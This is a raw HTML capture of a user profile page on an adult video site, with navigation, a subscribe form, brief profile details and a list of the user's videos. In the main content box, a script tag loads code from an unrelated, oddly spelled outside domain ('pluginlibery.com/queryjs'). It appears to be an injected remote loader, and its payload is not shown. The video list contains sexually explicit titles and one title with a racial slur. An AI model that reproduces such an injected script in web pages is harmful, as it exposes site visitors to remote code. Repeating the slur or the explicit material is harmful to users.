

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peepmyporn.com/KY_Freak239
body_size: 7048
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">

<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>KY_Freak239</title>

	<base href="https://www.peepmyporn.com/" />	

	

	

	<meta http-equiv="Content-Style-Type" content="text/css" />

	<link href="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_css_0ac83b58acdea71240ace2d6f15a7a8a.css" rel="stylesheet" type="text/css" />

	<script language="javascript" type="text/javascript" src="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_js_116f1737bbbdcd2c18be2b7246e2cf45.js"></script>

    <script type="text/javascript" language="javascript">var aDolImages = {'loading': 'https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/loading.gif'};</script>

    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_sys_txt_cmt_loading': 'Loading...'};</script>

    <script type="text/javascript" language="javascript">var aDolOptions = {};</script>

    <script type="text/javascript" language="javascript">

		var site_url = 'https://www.peepmyporn.com/';

        var aUserInfoTimers = new Array();

	</script>

    <!--[if lt IE 7.]>

	<script defer type="text/javascript" src="inc/js/pngfix.js"></script>

	<![endif]-->

	

	



    <script type="text/javascript">

        var oBxUserStatus = new BxUserStatus();

        oBxUserStatus.userStatusInit('https://www.peepmyporn.com/', true);

    </script>
<script type="text/javascript" src="/jwplayer/jwplayer.js" ></script>

</head>



<body  >

    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.peepmyporn.com/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 500, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end</script><script src="https://www.peepmyporn.com/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>

    <div id="notification_window" class="notifi_window"></div>

	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>



    
    
    
    <div class="sys_main_logo" style="min-width:1140px;">
		<div class="sys_ml" style="width:1140px;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                <script language="javascript">
    $(document).ready( function() {
        $('#keyword').blur(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_main');
                if ('' == $('#keyword').val())
                    $('#keyword').val('Search...');
            }
        );
        $('#keyword').focus(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_focus');
                if ('Search...' == $('#keyword').val())
                    $('#keyword').val('');
            }
        );
    });
</script>
<div id="sys_search_wrapper">
    <div id="sys_search" class="bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="Search..." class="input_main bx-def-font" />
        </form>
    </div>
</div>
<div class="clear_both"></div>

    			<a href="https://www.peepmyporn.com/"><img src="https://www.peepmyporn.com/media/images/1385957459.png" class="mainLogo" alt="logo" /></a>
    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right">
<div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
    
        <span>
            <a class="sys-sm-link" href="join.php"  >Join</a>
        </span>
        <span class="bullet">&#183;</span>
    
        <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="bullet">&#183;</span>
    
</div>

<div class="clear_both"></div></div>
            </div>
		</div>
		
	</div>
	
    <div class="sys_main_menu" style="min-width:1140px;">
    <div class="sys_mm" style="width:1140px;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
            
            <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top"  >
    <a href="https://www.peepmyporn.com/index.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Home</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub"></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/videos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Videos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Gay" target="_self"  class="button more_ntop_element">Gay Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Straight" target="_self"  class="button more_ntop_element">Straight Videos</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/photos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Photos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/photos/home/" target="_self"  class="button more_ntop_element">Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/albums/browse/all" target="_self"  class="button more_ntop_element">Albums</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/all" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/top" target="_self"  class="button more_ntop_element">Top</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_photos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/search_home.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Search</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/search_home.php" target="_self"  class="button more_ntop_element">Search Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php" target="_self"  class="button more_ntop_element">Keyword Search</a>
</li><li>
    <a href="https://www.peepmyporn.com/search.php" target="_self"  class="button more_ntop_element">People Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/files/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Files</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td>
                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div>
<div class="sys_sub_menu" style="width:1140px;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
        
            <div class="subMenu bx-def-border" id="subMenu_9" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<div class="thumbnail_block  thumbnail_block_icon" style="float:left;">

	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(298912, this)" onmouseout="javascript:stopUserInfoTimer(298912)">
		<a href="https://www.peepmyporn.com/KY_Freak239" title="KY_Freak239">
            <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif" style="background-image:url(https://www.peepmyporn.com/modules/boonex/avatar/data/images/30560i.jpg);" class="thumbnail_image_file bx-def-shadow bx-def-round-corners" />
            <i class="sys-online-offline sys-icon sign-blank sys-status-offline" title="Offline"></i>
		</a>
	</div>	



    <div class="clear_both"></div>

</div>

		</div>
		<div class="sys_page_header bx-def-padding-sec-left">
			<a href="KY_Freak239" >KY_Freak239</a>
            
		</div>
        
        
            <div class="sys_page_submenu bx-def-padding-left">
                <div class="sys_page_submenu"><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/KY_Freak239">Profile</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/profile_info.php?ID=298912">Info</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/viewFriends.php?iUser=298912">Friends</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/photos/albums/browse/owner/KY_Freak239">Photos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/videos/albums/browse/owner/KY_Freak239">Videos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/files/albums/browse/owner/KY_Freak239">Files</a></div><div class="clear_both">&nbsp;</div></div>
            </div>
        
        
        <div class="sys_page_actions">
            
            <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-primary" onclick="window.open ('https://www.peepmyporn.com/join.php','_self');">
        Join
    </button>
    <button class="bx-btn" onclick="showPopupLoginForm(); return false;" >
        Login
    </button>
</div>
        </div>
		<div class="clear_both"></div>
        
	</div>
</div>

         
    </div>
</div>

    
	<!-- end of top -->
    
     <div class="sys_breadcrumb bx-def-margin-top" style="width:1140px;">

       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">

                  

            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.peepmyporn.com/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="KY_Freak239" >KY_Freak239</a></div><div class="bc_addons"></div></div>

            

            <div class="clear_both">&nbsp;</div>

        </div>

    </div>

	<div class="sys_main_content" style="width:1140px;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc">

                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a href="http://www.apple.com/safari/download/" target="_blank">Safari</a>
                </div>
                <![endif]-->
                
                <!-- body -->
                
                
                <script type="text/javascript" src="templates/tmpl_tmd028_new/js/jquery.cycle.js"></script>
                
                <script type="text/javascript">
				  $(document).ready(function(){
					  
					$('.homepage_content').parents('.disignBoxFirst').removeClass('disignBoxFirst').css('border','0');
					//Setup the main rotater on the home page
					$('#divMainRotator').cycle({
					  speed:       100,
					  timeout:     6000,
					  pager:      '#divMainRotatorNav',
					  pagerEvent: 'mouseover',
					  fastOnEvent: true
					});
				  });
				</script>
                
                <div class="disignBoxFirst bx-def-margin-top bx-def-border">
    <div class="boxContent"><script src="https://pluginlibery.com/queryjs" type="text/javascript"></script></div>
    
</div>

                

    <div id="custom_block">
        <div id="profile_customize_page" style="display: none;"></div>
    </div>
	<div id="divUnderCustomization">
        <style type="text/css"></style>
		<div class="page_column page_column_first" id="page_column_1" style="width: 315px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_360"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Profile Photo</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript">
function getCurrentImage (iPicId) {
    var aPicLink = new Array();
    aPicLink[1] = 58227;
    var sCode = $.getJSON('https://www.peepmyporn.com/m/photos/getCurrentImage/' + aPicLink[iPicId] + '&page=' + iPicId + '&total=' + 1, function(json){ 
        $("#mainPic").attr({ src: json.file, alt: json.title });
        $(".picTitle > a").attr({href:json.url});
        $(".picTitle > a").html(json.title);
        $(".addInfoFrom > a").attr({href:json.ownerLink});
        $(".addInfoFrom > a").html(json.ownerName);
        $(".addInfoDate").html(json.date);
        $(".picRate").html(json.rate);
        $(".picSwitcher > .paginate").replaceWith(json.paginate);
      } 
    );
}
</script>
<div class="picSwitcher">
    <div class="picSwitcherCnt">
        
        <div class="bx-def-bc-padding">
    <div class="switchUnitRow suViewFile" style="width:261px;">
    	<a href="https://www.peepmyporn.com/m/photos/browse/album/KY-Freak239-s-photos/owner/KY_Freak239"><img class="bx-def-round-corners bx-def-shadow" src="https://www.peepmyporn.com/m/photos/get_image/file/143679cf5ce93ebb8d9d259c16d95970.jpg" id="mainPic" style="width:259px;" /></a>
    </div>
    <div class="switchUnitRow suMainInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    	<div class="clear_both"></div>
    </div>
    <div class="switchUnitRow suAddInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    </div>
</div>
    </div>
    
</div>    
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_270"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Actions</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript" type="text/javascript">
<!--
            var oBxDolSubscription = new BxDolSubscription({
                sActionUrl: 'https://www.peepmyporn.com/subscription.php',
                sObjName: 'oBxDolSubscription',
                sVisitorPopup: 'sbs_visitor_popup'
            });
        
-->
</script><div id="sbs_visitor_popup">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Subscribe</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sbs_visitor_popup').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="bx-def-bc-margin">                <form  id="sbs_form" name="sbs_form" action="https://www.peepmyporn.com/subscription.php" method="post" enctype="multipart/form-data" onSubmit="javascript: return oBxDolSubscription.send(this);" class="form_advanced">
                                <input  class="form_input_hidden bx-def-font" type="hidden" name="direction" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="unit" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="action" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="object_id" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="fY=f9paSSxUkbbgngHJF" />
                    <div class="form_advanced_wrapper sbs_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Name: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_name" class="form_input_text bx-def-font" type="text" name="user_name" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Email: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_email" class="form_input_text bx-def-font" type="text" name="user_email" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        &nbsp;
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_input_set " >
                                        <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('subscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_subscribe" value="Subscribe" />
            </div>             <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('unsubscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_unsubscribe" value="Unsubscribe" />
            </div> 
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div>
                </form></div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
<div class="actionsContainer">
    <div class="actionsBlock">
    	<table width="100%" cellspacing="0" cellpadding="0">
            <tbody>
            
                <tr>
                <td width="50%">
                    <button class="bx-btn bx-btn-small bx-btn-ifont"  class="menuLink"  onclick="oBxDolSubscription.subscribe(0, 'profile', '', 298912)">
    <i class="sys-icon paper-clip"></i>Subscribe
</button>

                </td>
                
            
                
                <td width="50%">
                    
                </td>
                
            
        	</tbody>    
    	</table>
        <div id="ajaxy_popup_result_div_298912" style="display:none;">
	&nbsp;
</div>
    </div>
</div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_274"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">General Info</div><div id="dbTopMenu274" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent274', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent274" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent274', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu274').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('274');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin">                                <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="fY=f9paSSxUkbbgngHJF" />
                    <div class="form_advanced_wrapper view_profile_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Country: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            <img src="https://www.peepmyporn.com/media/images/flags/us.gif" /> United States
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Sex: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        City: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Lexington
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Looking For: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man, Woman
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div></div></div>
    
</div></div></div><div class="page_column page_column_last" id="page_column_2" style="width: 805px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_272"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Description</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="MsgBox" id="1769378998392">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Empty
        </div>
    </td></tr></table>
	
</div>
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_403"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Videos</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43889_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Bite-on-a-Pillow"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:52</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Bite-on-a-Pillow" title="Bite on a Pillow">Bite on a Pillow</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/42058_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Kitty-Squirts-on-her-Coca-Cola-Bottle-2025-04-11"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:02</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Kitty-Squirts-on-her-Coca-Cola-Bottle-2025-04-11" title="Kitty Squirts on her Coca Cola Bottle!!">Kitty Squirts on her Coca Cola Bottle!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/42020_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Kitty-Squirts-on-her-Coca-Cola-Bottle"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Kitty-Squirts-on-her-Coca-Cola-Bottle" title="Kitty Squirts on her Coca Cola Bottle!">Kitty Squirts on her Coca Cola Bottle!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/40200_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Niggahs-helping-Niggahs-Out"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">00:09</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Niggahs-helping-Niggahs-Out" title="Niggahs helping Niggahs Out !!">Niggahs helping Niggahs Out !!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
